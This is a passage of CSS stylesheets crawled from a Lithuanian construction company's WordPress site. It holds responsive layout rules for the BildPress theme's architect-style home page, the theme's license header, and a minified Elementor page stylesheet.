    font-size: 22px;
  }
  .blog-sidebar-link-title {
    font-size: 16px;
    margin-bottom: 5px;
  }
  .blog-sidebar-link-img {
    width: 104px;
  }
  .clients-area-title {
    font-size: 22px;
  }
  .footer-widget-title {
    font-size: 22px;
  }
  .ml-lg--15 {
    margin-left: -15px;
  }
}
/* Tablet desktop (MD) :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .slider-oil-title {
    font-size: 60px;
  }
  .site__btn4.menu-2-btn {
    float: left;
  }
  .open-mobile-menu a {
    font-size: 25px;
  }
  .overview-tab-content {
    margin-left: 0;
  }
  .company-growth-year {
    height: 100px;
    clip-path: polygon(7% 0, 100% 0, 100% 100%, 0 100%);
  }
  .section-title-o {
    font-size: 42px;
  }
  .test-a-text {
    padding: 0 40px;
  }
  .testimonial-active .owl-prev {
    left: 40%;
  }
  .testimonial-active .owl-next {
    right: 40%;
  }
  .overview2-content {
    margin-left: 0;
  }
  .explore-gallery {
    width: 100%;
    padding-bottom: 50px;
    padding-left: 80px;
  }
  .gallery-slider {
    width: 100%;
  }
  .gallery-number span {
    font-size: 48px;
  }
  .clients-slide {
    padding-left: 0;
  }
  .explore-gallery h3 {
    font-size: 44px;
    margin-bottom: 35px;
  }
  .about-img {
    margin-right: 0;
  }
  .open-mobile-menu.menu-2-bar {
    margin-right: 0;
  }
  .open-mobile-menu.menu-2-bar a {
    width: inherit;
  }
}
/* small mobile (XS) :320px. */
@media (max-width: 767px) {
  .open-mobile-menu.menu-2-bar {
    margin-right: 0;
  }
  .open-mobile-menu.menu-2-bar a {
    width: inherit;
  }
  .overview-tab-content {
    margin-left: 0;
  }
  .overview2-content {
    margin-left: 0;
  }
  .explore-gallery {
    width: 100%;
    padding-bottom: 50px;
    padding-left: 80px;
  }
  .gallery-slider {
    width: 100%;
  }
  .clients-slide {
    padding-left: 0;
  }
  .slider-oil-title {
    font-size: 44px;
  }
  .slider-oil-content p {
    padding-right: 0;
  }
  .slider2__height {
    height: 700px;
  }
  .about-img {
    margin-right: 0;
  }
  .site__btn4.menu-2-btn {
    float: left;
  }
  .section-title-o {
    font-size: 32px;
  }
  .company-growth-year {
    width: 320px;
  }
  .company-growth-year span {
    font-size: 58px;
  }
  .section-title-o {
    font-size: 27px;
  }
  .company-area-tag {
    width: 290px;
    padding: 15px 20px;
  }
  .test-a-text {
    padding: 0 10px;
  }
  .testimonial-active .owl-prev {
    left: 28%;
  }
  .testimonial-active .owl-next {
    right: 28%;
  }
  .certificate-list li {
    margin-right: 12px;
  }
  .overview2-list-number {
    float: none;
    margin-bottom: 20px;
  }
  .explore-gallery h3 {
    font-size: 42px;
    margin-bottom: 35px;
  }
  .explore-gallery {
    padding-left: 15px;
  }
  .blog-sidebar-link-img {
    width: 100px;
  }
  .blog-sidebar-link-title {
    font-size: 16px;
  }
  .clients-area-title {
    font-size: 22px;
  }
  .blog-content {
    padding: 10px 20px 24px 20px;
  }
}
/* Large Mobile :580px. */
@media only screen and (min-width: 580px) and (max-width: 767px) {
  .mission-tab {
    padding: 20px 20px;
    padding-right: 10px;
  }
  .gallery-number span {
    font-size: 48px;
  }
  .section-title-o {
    font-size: 34px;
  }
  .testimonial-active .owl-prev {
    left: 37%;
  }
  .testimonial-active .owl-next {
    right: 37%;
  }
  .overview2-list-number {
    float: left;
    margin-bottom: 0;
  }
}

/* home architect style  */
.arc-header-top {
  background: #00235a;
  padding: 10px 130px 10px 130px;
}
.header-arc-top-info {
  display: inline-block;
  margin-left: 315px;
  z-index: 5;
}
.header-arc-top-info::before {
  position: absolute;
  content: "";
  width: 150px;
  height: 49px;
  background: #fff;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 21% 100%);
  bottom: -15px;
  left: -68px;
  z-index: -2;
  display: none;
}
.header-arc-top-info::after {
  position: absolute;
  content: "";
  width: 150px;
  height: 49px;
  background: #00235a;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 21% 100%);
  bottom: -10px;
  left: -63px;
  z-index: -1;
  display: none;
}
.header-arc-top-info li {
  display: inline-block;
  margin-left: 70px;
  position: relative;
}
.header-arc-top-info li i {
  font-size: 16px;
  color: #ff5e14;
  margin-right: 10px;
  float: left;
  margin-top: 5px;
}
.header-arc-top-info li span {
  font-size: 14px;
  line-height: 1;
  color: #fff;
  overflow: hidden;
}
.header-arc-top-info li span a {
  font-size: 14px;
  line-height: 1;
  color: #fff;
  overflow: hidden;
}
.header-arc-top-info li::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 15px;
  background: #8c97a8;
  left: -35px;
  top: 5px;
}
.header-arc-top-info li:first-child {
  margin-left: 0;
}
.header-arc-top-info li:first-child:before {
  display: none;
}
.header-social a {
  font-size: 16px;
  color: #fff;
  margin: 0 8px;
}
.language {
  position: relative;
  display: inline-block;
  padding-left: 22px;
  margin-left: 20px;
}
.language:before {
  position: absolute;
  content: "";
  width: 1px;
  height: 15px;
  background: #8c97a8;
  left: 0;
  top: 5px;
}
.language::after {
  position: absolute;
  content: "";
  top: 11px;
  right: 0;
  width: 9px;
  height: 5px;
  background: #fff;
  clip-path: polygon(0 0, 100% 0, 50% 100%);
}
.language li:hover ul.submenu {
  opacity: 1;
  visibility: visible;
}
.language > li {
  padding: 0 17px 0 0;
}
.language > li > a {
  color: white;
  font-weight: 400;
  font-size: 14px;
}
.language .submenu {
  width: 100px;
  padding: 15px 15px;
  background: white;
  position: absolute;
  top: calc(100% + 10px);
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.language .submenu li {
  display: block;
}
.language .submenu li a {
  font-size: 14px;
  color: #00235a;
}
.language .submenu li a:hover {
  color: #00235a;
}
/* arc-main-header style  */

.arc-header-main {
  padding-left: 130px;
  padding-right: 130px;
}
.main-menu2.menu-architect > nav > ul > li > a {
  color: #00235a;
  padding: 29px 10px 29px;
  max-height: 80px;
}
.main-menu2.menu-architect > nav > ul > li {
  margin-right: 20px;
}

.logo-architect {
  display: inline-block;
  position: relative;
  height: 100%;
  z-index: 2;
  margin-top: -10px;
}
.menu_sticky .logo-architect {
  margin-top: 10px;
}
.logo-architect::before {
  position: absolute;
  content: "";
  width: 500px;
  height: 124px;
  background: #ff5e14;
  z-index: -1;
  clip-path: polygon(0 0, 89% 0, 100% 100%, 0 100%);
  bottom: -10px;
  right: -110px;
}
.menu_sticky .logo-architect::before {
  bottom: 10px;
}
.menu-architect {
  float: right;
}
.arc-header-btn {
  margin-top: 10px;
}
.header-icon.arc-header-icon a {
  color: #00235a;
  font-size: 16px;
  width: 18px;
  display: inline-block;
  margin-left: 34px;
  position: relative;
}
.header-icon.arc-header-icon a:before {
  position: absolute;
  content: "";
  width: 1px;
  height: 20px;
  background: #d9dee6;
  top: 2px;
  left: -20px;
}
.header-icon.arc-header-icon a:first-child:before {
  display: none;
}
.header-icon.arc-header-icon a:first-child {
  margin-left: 0;
}
.header-icon.arc-header-icon {
  margin-right: 50px;
  margin-top: 28px;
}
.open-mobile-menu.menu-bar-architect {
  margin-right: 0;
  margin-top: 15px;
}
.open-mobile-menu.menu-bar-architect a {
  background: none;
  color: #00235a;
  width: inherit;
}

/* slider architect style  */
.slider-architect-title {
  font-size: 80px;
  font-weight: 700;
  color: #00235a;
  text-transform: uppercase;
  line-height: 1.125;
  letter-spacing: -1px;
}
.slider-architect-content {
  z-index: 1;
}
.slider-architect-content p {
  font-size: 16px;
  line-height: 29px;
  color: #00235a;
}
.slider-dot {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  bottom: 0;
  opacity: 0.01;
}
.slider-dot img {
  height: 100%;
}
.sl-arc-circle {
  position: absolute;
  top: -120px;
  left: -140px;
  z-index: -1;
  animation: rotate-360 8s linear infinite;
}
@keyframes rotate-360 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.slider-architect.owl-carousel .owl-nav button.owl-next,
.slider-architect.owl-carousel .owl-nav button.owl-prev {
  background: #fff;
  color: #ff5e14;
  border: 2px solid #00235a;
  font: inherit;
  width: 75px;
  height: 80px;
  font-size: 25px;
  font-weight: 700;
}
.slider-architect.owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  left: -48px;
  border-left: 0;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  transition: all 0.5s;
}
.slider-architect.owl-carousel .owl-nav button.owl-prev:hover {
  left: 0;
}
.slider-architect.owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  right: -48px;
  border-right: 0;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
  transition: all 0.5s;
}
.slider-architect.owl-carousel .owl-nav button.owl-next:hover {
  right: 0;
}
/* arc-about style  */
.arc-about-img-wrapper {
  background: #fff;
  padding: 40px;
  border-radius: 20px;
  margin-top: -185px;
  z-index: 99;
  position: relative;
  margin-left: -40px;
}
.arc-about-img {
  border-radius: 8px;
  overflow: hidden;
}
.arc-experience {
  position: absolute;
  bottom: -40px;
  left: -131px;
}
.experience-year {
  font-size: 300px;
  line-height: 1;
  background-image: url(../img/home-architect/bg/experience-year-text-bg.jpg);
  background-repeat: no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 900;
  -webkit-text-stroke: 0px #fff;
  background-size: cover;
}

.experience-text span {
  color: #ff5e14;
  font-size: 60px;
  font-weight: 700;
  line-height: 1;
}
.experience-text p {
  font-size: 16px;
  font-weight: 700;
  color: #00235a;
  margin-bottom: 0;
  line-height: 18px;
}
.experience-text {
  text-align: center;
  width: 120px;
  position: absolute;
  top: 85px;
  right: 25px;
  z-index: 2;
}
.experience-text::before {
  position: absolute;
  content: "";
  width: 140px;
  height: 60px;
  background: #fff;
  border-radius: 30px;
  z-index: -1;
  top: 42px;
  left: -10px;
}
.experience-text::after {
  position: absolute;
  content: "";
  width: 60px;
  height: 144px;
  background: #fff;
  border-radius: 30px;
  z-index: -1;
  top: -8px;
  left: 28px;
}
.arc-title-wrapper {
  z-index: 2;
}
.arc-section-subtitle {
  font-size: 16px;
  font-weight: 700;
  color: #ff5e14;
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.arc-section-title {
  font-size: 60px;
  font-weight: 700;
  color: #00235a;
  line-height: 1.167;
  text-transform: uppercase;
}
.arc-title-back-text {
  font-size: 175px;
  -webkit-text-stroke: 1px #00235a;
  -webkit-text-fill-color: white;
  font-family: "Exo", sans-serif;
  opacity: 0.1;
  z-index: -1;
  line-height: 1;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: -50%;
  right: -50%;
  text-align: center;
  transform: translateY(-50%);
}
/* arc-features area style  */

.our-motive {
  font-size: 30px;
  color: #fff;
  line-height: 1.33;
  z-index: 2;
}
.arc-features-area {
  background: #00235a;
  padding-top: 75px;
  padding-bottom: 45px;
}
.arc-single-feature-icon {
  float: left;
  line-height: 1;
  margin-right: 15px;
}
.arc-single-feature-icon i {
  font-size: 35px;
  color: #ff5e14;
}
.arc-single-feature-text {
  overflow: hidden;
}
.arc-single-feature {
  display: inline-block;
}
.arc-features-list {
  float: right;
}
.arc-features-list li {
  margin-left: 60px;
  display: inline-block;
}
.arc-features-list li:first-child {
  margin-left: 0;
}
.arc-single-feature-text h4 {
  font-size: 22px;
  color: #fff;
  margin-bottom: 7px;
}
.arc-single-feature-text p {
  font-size: 16px;
  font-weight: 400;
  color: #fff;
  margin-bottom: 0;
}
.our-motive:before {
  position: absolute;
  content: "";
  width: 700px;
  height: calc(100% + 150px);
  background: #ff5e14;
  z-index: -1;
  right: -30px;
  top: -75px;
}
.our-motive:after {
  position: absolute;
  content: "";
  width: 18px;
  height: 28px;
  right: -48px;
  background: #ff5e14;
  clip-path: polygon(0 0, 100% 50%, 0 100%);
  top: 43px;
}

/* arc-service-area style  */
.arc-service-area-bg {
  background: #f6f8f9;
}

.arc-single-service {
  background: #fff;
  padding: 30px 30px 20px;
}
.arc-single-service-icon i {
  font-size: 47px;
  line-height: 1;
  color: #ff5e14;
}
.arc-single-service-icon {
  margin-bottom: 25px;
}
.arc-single-service-title {
  font-size: 22px;
  font-weight: 700;
  color: #00235a;
  line-height: 1;
  margin-bottom: 15px;
  font-family: "Exo", sans-serif;
}
.arc-single-service p {
  font-size: 16px;
  line-height: 28px;
  color: #00235a;
  margin-bottom: 35px;
  font-weight: 400;
}
.arc-service-contact p {
  display: inline-block;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 28px;
}
.arc-service-contact-btn {
  display: inline-block;
  margin-left: 40px;
}
/* arc-project-area style  */
.project-slide-wrapper {
  padding: 0 30px;
}
.arc-single-project {
  max-width: 500px;
  overflow: hidden;
}
.arc-project-img::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: linear-gradient(transparent 0%, #00235a 100%);
  opacity: 0;
  visibility: hidden;
  transition: 0.7s;
}
.arc-single-project:hover .arc-project-img::after {
  opacity: 1;
  visibility: visible;
}

.arc-project-content {
  padding: 30px 35px 25px;
  position: absolute;
  bottom: -25px;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  visibility: hidden;
  transition: 0.7s;
  z-index: 1;
  margin-left: 30px;
  margin-right: 30px;
}

.arc-project-content:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #00235a;
  top: 0;
  left: 0;
  opacity: 0.8;
  z-index: -1;
}
.arc-single-project:hover .arc-project-content {
  bottom: 25px;
  opacity: 1;
  visibility: visible;
}
.arc-project-category {
  font-size: 18px;
  font-weight: 500;
  color: #ff5e14;
  line-height: 1;
  margin-bottom: 10px;
  display: block;
}
.arc-project-title {
  font-size: 22px;
  color: #fff;
  margin-bottom: 20px;
}
/* arc-team area style  */
.arc-team-area {
}

.member-name {
  font-size: 22px;
  color: #00235a;
  margin-bottom: 10px;
  line-height: 1;
}
.member-name a:hover {
  color: #00235a;
}
.member-designation {
  font-size: 16px;
  font-weight: 500;
  color: #ff5e14;
  text-transform: uppercase;
}
.member-desription {
  padding: 22px 15px 5px 15px;
}
.t-share-btn {
  font-size: 20px;
  color: #fff;
  height: 60px;
  width: 60px;
  border: 3px solid #fff;
  background: #ff5e14;
  text-align: center;
  line-height: 54px;
  border-radius: 50%;
}

.team-social-icon li {
  display: inline-block;
  margin: 0 12px;
}
.team-social-icon li a {
  font-size: 16px;
  color: #00235a;
}
.team-social-icon li a:hover {
  color: #ff5e14;
}
.team-social-icon {
  height: 60px;
  border-radius: 30px;
  display: inline-flex;
  align-items: center;
  padding: 10px 10px 10px 70px;
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  transform: scale(0.2, 0.6);
  transform-origin: left;
  transition: 0.7s;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
}
.team-social:hover .team-social-icon {
  transform: scale(1, 1);
  opacity: 1;
  visibility: visible;
}
.team-social {
  position: absolute;
  top: -80px;
  left: 20px;
  z-index: 2;
}
/* p-video-area style  */
.p-video-area {
}
.p-video-area-bg {
  background: #00235a;
}
.p-video-wrapper {
  z-index: 2;
}
.p-video-wrapper:before {
  width: 700px;
  height: calc(100% + 240px);
  background: #ff5e14;
  position: absolute;
  content: "";
  top: -120px;
  left: -430px;
  z-index: -1;
}

.p-video-title {
  font-size: 50px;
  color: #fff;
  line-height: 1.2;
}
.p-video-content p {
  font-size: 16px;
  line-height: 28px;
  color: #fff;
}
.p-video-content {
  padding-left: 30px;
}

.p-video-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.d-number {
  font-size: 20px;
  font-weight: 900;
  color: #ff5e14;
  line-height: 1;
  margin-bottom: 5px;
  display: block;
}
.p-video-duration li span {
  font-size: 16px;
  color: #00235a;
}
.p-video-duration li {
  border-bottom: 1px solid #ebeff6;
  padding: 18px 0;
  list-style: none;
}
.p-video-duration {
  width: 88px;
  background: #fff;
  text-align: center;
  border-bottom-left-radius: 44px;
  border-bottom-right-radius: 44px;
  position: absolute;
  top: 0;
  left: 34%;
}
.p-video-duration li:last-child {
  border-bottom: 0;
}
/* arc-testimonial style  */
.test-a-nd.arc-test-nd {
  display: inline-block;
  padding-top: 18px;
}
.arc-test-nd .test-a-name {
  font-family: "Exo", sans-serif;
}
.arc-test-nd .test-a-designation {
  color: #00235a;
}
.test-a-text.arc-test-text {
  color: #00235a;
  padding: 15px 58px 0 0;
  font-weight: 500;
  font-style: italic;
}

.single-counter-wrapper {
  background: #00235a;
  padding: 50px 5px 25px 5px;
}
.single-counter-icon i {
  font-size: 50px;
  color: #fff;
  line-height: 1;
}
.single-counter-number {
  font-size: 50px;
  font-weight: 500;
  color: #fff;
  display: block;
  line-height: 1;
  margin-bottom: 15px;
}
.single-counter-wrapper p {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
}
.single-counter-icon {
  margin-bottom: 23px;
}
.counter-bg-2 {
  background: #ff5e14;
}
/* newsletter area style  */
.newsletter-area {
}
.newsletter-area-bg {
  background: #ff5e14;
}

.newsletter-tl-icon i {
  font-size: 64px;
  line-height: 1;
  color: #fff;
}
.newsletter-tl-icon {
  float: left;
  margin-bottom: 30px;
  margin-right: 30px;
}
.newsletter-text {
  overflow: hidden;
}
.newsletter-text h4 {
  font-size: 30px;
  color: #fff;
  margin-bottom: 10px;
  line-height: 1;
}
.newsletter-text p {
  color: #fff;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 0;
}
.subscribe-form input {
  height: 60px;
  border: 1px solid #fff;
  background: #fff;
  padding: 0 160px 0 20px;
  width: 100%;
  font-size: 14px;
}
.subscribe-form input::placeholder {
  font-size: 14px;
  color: #a7adb7;
}
.subscribe-form button {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  padding: 0 30px;
  height: 60px;
  border: none;
  background: #00235a;
  position: absolute;
  right: 0;
  top: 0;
}
.subscribe-form button i {
  margin-left: 10px;
}
.subscribe-form.mb-30 {
}
.subscribe-form {
  position: relative;
}

/* home-architect responsive style  */
@media (min-width: 1300px) and (max-width: 1560px) {
  .arc-header-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .arc-header-top {
    background: #00235a;
    padding: 10px 20px 10px 20px;
  }
}
@media (min-width: 1200px) and (max-width: 1300px) {
  .arc-header-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .arc-header-top {
    background: #00235a;
    padding: 10px 20px 10px 20px;
  }
  .logo-architect::before {
    right: -90px;
  }
  .header-arc-top-info li {
    margin-left: 24px;
  }
  .header-arc-top-info li::before {
    left: -15px;
  }
  .main-menu2.menu-architect > nav > ul > li {
    margin-right: 12px;
  }
}
/* Laptop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {
}

/* Normal desktop (LG) :992px. */
@media (min-width: 992px) and (max-width: 1200px) {
  .slider-architect-title {
    font-size: 54px;
  }
  .arc-section-title {
    font-size: 46px;
  }
  .arc-title-back-text {
    display: none;
  }
  .arc-about-img-wrapper {
    margin-top: -40px;
  }
  .our-motive::before {
    display: none;
  }
  .our-motive::after {
    display: none;
  }
  .arc-single-service {
    padding: 30px 20px 20px;
  }
  .p-video-content {
    padding-left: 0;
  }
  .p-video-title {
    font-size: 46px;
  }
  .p-video-wrapper {
    margin-right: 30px;
  }
  .p-video-duration {
    left: 21%;
  }
  .p-video-wrapper::before {
    height: calc(100% + 274px);
    top: -137px;
    left: -550px;
  }
  .single-counter-number {
    font-size: 44px;
  }
  .newsletter-text p {
    padding-right: 50px;
  }
  .arc-header-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .logo-architect::before {
    height: 80px;
    clip-path: polygon(0 0, 93% 0, 100% 100%, 0 100%);
    right: -66px;
    bottom: 10px;
  }
  .logo-architect {
    display: inline-block;
    position: relative;
    background: none;
    height: 100%;
    z-index: 2;
    margin-top: 10px;
  }
  .header-icon.arc-header-icon {
    margin-right: 14px;
  }
  .arc-header-top {
    padding: 10px 20px 10px 20px;
  }
  .header-arc-top-info {
    margin-left: 0;
  }
  .header-arc-top-info::before {
    display: none;
  }
  .header-arc-top-info li {
    margin-left: 50px;
  }
  .header-arc-top-info li::before {
    left: -26px;
  }
}

/* Tablet desktop (MD) :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .our-motive::before {
    display: none;
  }
  .our-motive::after {
    display: none;
  }
  .slider-architect-title {
    font-size: 52px;
  }
  .arc-about-img-wrapper {
    margin-top: 0;
    margin-left: -40px;
  }
  .arc-section-title {
    font-size: 42px;
  }
  .arc-title-back-text {
    display: none;
  }
  .arc-about-img-wrapper {
    max-width: 600px;
  }
  .arc-experience {
    bottom: -25px;
    left: -25px;
  }
  .arc-single-feature-icon {
    float: none;
    margin-bottom: 15px;
  }
  .arc-service-contact p {
    margin-bottom: 20px;
    padding: 0 100px;
  }
  .p-video-wrapper::before {
    display: none;
  }
  .p-video-wrapper {
    margin-bottom: 50px;
  }
  .p-video-content {
    padding-left: 0;
  }
  .arc-header-top {
    padding: 10px 20px 10px 20px;
  }
  .logo-architect::before {
    height: 80px;
    clip-path: polygon(0 0, 93% 0, 100% 100%, 0 100%);
    right: -66px;
    bottom: -2px;
  }
  .logo-architect {
    display: inline-block;
    position: relative;
    background: none;
    height: 100%;
    z-index: 2;
    margin-top: 10px;
  }
  .header-arc-top-info {
    margin-left: 0;
  }
  .header-arc-top-info::before {
    display: none;
  }
  .header-arc-top-info li {
    margin-left: 50px;
  }
  .header-arc-top-info li::before {
    left: -26px;
  }
  .arc-header-main {
    padding-left: 20px;
    padding-right: 20px;
    height: 80px;
  }
  .menu_sticky .logo-architect::before {
    bottom: -2px;
  }
}

/* small mobile (XS) :320px. */
@media (max-width: 767px) {
  .arc-header-main {
    padding-left: 15px;
    padding-right: 15px;
    height: 80px;
  }
  .logo-architect {
    display: inline-block;
    position: relative;
    background: none;
    height: 100%;
    z-index: 2;
    margin-top: 10px;
    transform: scale(0.7);
    transform-origin: left;
  }
  .logo-architect::before {
    height: 115px;
    clip-path: polygon(0 0, 93% 0, 100% 100%, 0 100%);
    right: -66px;
    bottom: -18px;
  }
  .menu_sticky .logo-architect::before {
    bottom: -18px;
  }
  .slider-architect.owl-carousel .owl-nav button.owl-next,
  .slider-architect.owl-carousel .owl-nav button.owl-prev {
    display: none;
  }
  .sl-arc-circle {
    display: none;
  }
  .our-motive::before {
    display: none;
  }
  .our-motive::after {
    display: none;
  }
  .arc-single-feature-icon {
    float: none;
    margin-bottom: 15px;
  }
  .arc-service-contact p {
    margin-bottom: 20px;
  }
  .team-social-icon li {
    margin: 0 8px;
  }
  .p-video-content {
    padding-left: 0;
  }
  .slider-architect-title {
    font-size: 43px;
  }
  .slider-architect-content p {
    padding-right: 10px;
  }
  .arc-about-img-wrapper {
    margin-top: -40px;
    margin-left: -40px;
    margin-right: -40px;
  }
  .arc-section-title {
    font-size: 28px;
  }
  .arc-title-back-text {
    display: none;
  }
  .arc-features-list li {
    margin-left: 0;
    display: block;
    margin-bottom: 50px;
  }
  .arc-features-list {
    float: none;
  }
  .arc-service-contact-btn {
    margin-left: 0;
  }
  .arc-project-btn {
    text-align: left !important;
  }
  .project-slide-wrapper {
    padding: 0 15px;
  }
  .arc-project-content {
    padding: 25px 20px 20px;
  }
  .team-member {
    margin-bottom: 50px;
  }
  .p-video-wrapper::before {
    display: none;
  }
  .p-video-duration {
    width: 75px;
    top: 0;
    left: 0;
  }
  .video-btn {
    font-size: 16px;
    height: 70px;
    width: 70px;
    line-height: 70px;
  }
  .p-video-title {
    font-size: 30px;
  }
  .test-a-text.arc-test-text {
    padding: 15px 20px 0 0;
  }
  .single-counter-number {
    font-size: 40px;
  }
  .subscribe-form button {
    padding: 0 15px;
  }
  .subscribe-form input {
    padding: 0 120px 0 20px;
  }
  .newsletter-tl-icon {
    float: none;
  }
  .p-video-wrapper {
    margin-bottom: 50px;
  }
  .arc-header-top {
    padding: 10px 20px 10px 20px;
  }
}

/* Large Mobile :580px. */
@media only screen and (min-width: 580px) and (max-width: 767px) {
  .video-btn {
    color: #ff5e14;
    font-size: 20px;
    height: 100px;
    width: 100px;
    display: inline-block;
    background: #fff;
    line-height: 100px;
    text-align: center;
    border-radius: 50%;
  }
}

.slider-active2 .owl-nav {
  display: none;
}
.clients-slide.owl-carousel .owl-item img {
  width: 80%;
}

div.news1__thumb a:hover {
  color: #fff;
}

.news1__item .news1__thumb img {
  width: 100%;
}

.sticky-logo {
  display: none;
}
.menu_sticky .main-logo {
  display: none;
}
.menu_sticky .sticky-logo {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://tnbaltic.lt/wp-content/themes/bildpress/style.css?ver=1748262266
body_size: 72
content:
/*!
Theme Name: BildPress
Theme URI: https://wp.bdevs.net/bildpress/
Author: Theme_pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: BildPress - Construction WordPress Theme
Version: 2.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bildpress
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

bildpress is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathabildpress-page-contentn Neal https://necolas.github.io/normalize.css/
*/


--- FILE ---
content_type: text/css
request_url: https://tnbaltic.lt/wp-content/uploads/elementor/css/post-3900.css?ver=1767020992
body_size: 15
content:
.elementor-3900 .elementor-element.elementor-element-4078c91{top:100px;bottom:auto;z-index:10;}.elementor-3900 .elementor-element.elementor-element-4078c91 + .wpr-hidden-header{top:100px;}.elementor-3900 .elementor-element.elementor-element-4078c91 + .wpr-hidden-header-flex{top:100px;}.wpr-hidden-header{z-index:10;}.wpr-hidden-header-flex{z-index:10;}.elementor-3900 .elementor-element.elementor-element-4078c91 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3900 .elementor-element.elementor-element-0a92ddb .bdevs-el-title{color:#00235A;}.elementor-3900 .elementor-element.elementor-element-0a92ddb .bdevs-el-subtitle{color:#FF5E14;}.elementor-3900 .elementor-element.elementor-element-0a92ddb{text-align:center;}.elementor-3900 .elementor-element.elementor-element-6c7bd40 .bdevs-el-title{font-family:"Roboto Slab", Sans-serif;font-size:38px;font-weight:400;text-transform:none;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3900 .elementor-element.elementor-element-2a41355 img{width:100%;}@media(max-width:1024px){.elementor-3900 .elementor-element.elementor-element-4078c91{top:90px;bottom:auto;}.elementor-3900 .elementor-element.elementor-element-4078c91 + .wpr-hidden-header{top:90px;}.elementor-3900 .elementor-element.elementor-element-4078c91 + .wpr-hidden-header-flex{top:90px;}}@media(max-width:767px){.elementor-3900 .elementor-element.elementor-element-4078c91{top:0px;bottom:auto;}.elementor-3900 .elementor-element.elementor-element-4078c91 + .wpr-hidden-header{top:0px;}.elementor-3900 .elementor-element.elementor-element-4078c91 + .wpr-hidden-header-flex{top:0px;}}